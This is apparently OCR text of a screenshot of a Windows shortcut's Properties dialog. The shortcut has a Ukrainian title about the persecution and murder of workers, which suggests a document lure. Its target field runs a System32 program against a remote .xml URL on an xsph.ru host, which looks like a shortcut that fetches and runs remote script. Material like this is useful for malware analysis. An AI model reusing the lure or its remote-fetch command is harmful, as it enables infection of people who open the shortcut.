 Щодо фактів переслідування та вбивства працівників...
General Shortcut Compatibility Security Details Previous Versions
Щодо фактів переслідування та вбивства працівни
Target type: Application
Target location: System32
Target: e http://a0656203.xsph.ru/prescription/seized.xml /f
Start in: %WINDIR%\System32\
Shortcut key: None
Run: Normal window
Comment: Shortcut Script